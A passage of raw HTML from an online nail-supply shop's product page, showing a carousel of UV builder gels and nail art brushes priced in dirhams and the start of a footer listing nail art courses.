			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg025/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="18026" data-product_sku="BG025" aria-label="Select options for &ldquo;Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System Creamy White BG025&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg025/" 
					class="open-quick-view" 
					data-id="18026">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18023 status-publish last instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18023">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg022/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG022-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG022-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg022/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG022_1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg022/">Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Wild Salmon BG022</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18023"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18023" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18023" data-product_sku="BG022" aria-label="Add &ldquo;Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Wild Salmon BG022&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg022/" 
					class="open-quick-view" 
					data-id="18023">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-22053 status-publish first instock product_cat-acrylic-nail-brush product_cat-manicure-pedicure-tools product_cat-nail-brush product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="22053">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/2-in-1-sculpting-square-sculpting-liner-nail-brush/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/08/6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2-in-1-Sculpting-Square &amp;-Sculpting-Liner-Nail Brush-Brunson" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/2-in-1-sculpting-square-sculpting-liner-nail-brush/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/08/6-copy-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/2-in-1-sculpting-square-sculpting-liner-nail-brush/">Nail Art Brushes 2in 1 Sculpting Square &#038; Sculpting Liner Size-6 NABSLS06</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="22053"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=22053" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22053" data-product_sku="NABSLS6" aria-label="Add &ldquo;Nail Art Brushes 2in 1 Sculpting Square &amp; Sculpting Liner Size-6 NABSLS06&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/2-in-1-sculpting-square-sculpting-liner-nail-brush/" 
					class="open-quick-view" 
					data-id="22053">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18016 status-publish last instock product_cat-sculpting-balanced-gel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="18016">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg015/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG015.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG015-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg015/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG015_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg015/">Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Pink Princess BG015</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18016"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18016" data-product_sku="BG015" aria-label="Add &ldquo;Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Pink Princess BG015&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg015/" 
					class="open-quick-view" 
					data-id="18016">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-29024 status-publish first instock product_cat-acrylic-brushes product_cat-brushes product_cat-acrylic-nail-brush product_cat-brunson-nail-care-tools product_cat-manicure-pedicure-tools product_cat-nail-art-brushes product_cat-nail-brush product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails product_cat-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="29024">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/2-in-1-sculpting-nail-art-brushes/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/2-in-1-sculpting-nail-art-brushes/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/03/2-in-1-Sculpting-Nail-Art-Brushes-Oval-and-Linear-Size-4-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/2-in-1-sculpting-nail-art-brushes/">Nail Art Brushes 2 in 1 Sculpting Oval &#038; Sculpting Liner Size-4 NABSLOG4</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="29024"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=29024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29024" data-product_sku="NABSLOG4" aria-label="Add &ldquo;Nail Art Brushes 2 in 1 Sculpting Oval &amp; Sculpting Liner Size-4 NABSLOG4&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/2-in-1-sculpting-nail-art-brushes/" 
					class="open-quick-view" 
					data-id="29024">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18006 status-publish last instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="18006">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg005/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG005.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG005-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg005/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG005_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg005/">Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System Pinky Promise BG005</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18006"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>195.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg005/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="18006" data-product_sku="" aria-label="Select options for &ldquo;Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System Pinky Promise BG005&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg005/" 
					class="open-quick-view" 
					data-id="18006">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18013 status-publish first instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="18013">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg012/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG012.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG012-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg012/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG012_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg012/">Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Hey You BG012</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18013"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18013" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18013" data-product_sku="BG012" aria-label="Add &ldquo;Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Hey You BG012&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg012/" 
					class="open-quick-view" 
					data-id="18013">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18012 status-publish last instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="18012">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg011/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG011.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG011-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg011/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG011_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg011/">Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Lilac BG011</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18012"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18012" data-product_sku="BG011" aria-label="Add &ldquo;Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Lilac BG011&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg011/" 
					class="open-quick-view" 
					data-id="18012">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18019 status-publish first instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="18019">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg018/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG018.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG018-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg018/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG018_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg018/">Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Peach BG018</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18019"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18019" data-product_sku="BG018" aria-label="Add &ldquo;Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Peach BG018&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg018/" 
					class="open-quick-view" 
					data-id="18019">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18014 status-publish last instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="18014">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg013/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG013.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG013-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg013/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG013_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg013/">Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Pink Husky BG013</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18014"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18014" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18014" data-product_sku="BG013" aria-label="Add &ldquo;Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Pink Husky BG013&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg013/" 
					class="open-quick-view" 
					data-id="18014">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-16998 status-publish first instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="12" data-id="16998">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-crystal-clear/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/03/crystal-clear-bgc100.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-Crystal Clear-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-crystal-clear/">Sculpting Camouflage UV Builder Gel Crystal Clear BGC100</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="16998"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-crystal-clear/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16998" data-product_sku="BGC100" aria-label="Select options for &ldquo;Sculpting Camouflage UV Builder Gel Crystal Clear BGC100&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-crystal-clear/" 
					class="open-quick-view" 
					data-id="16998">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-295 -->

					
	</div>

</div>

</div><!-- #product-18011 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="pages-3" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
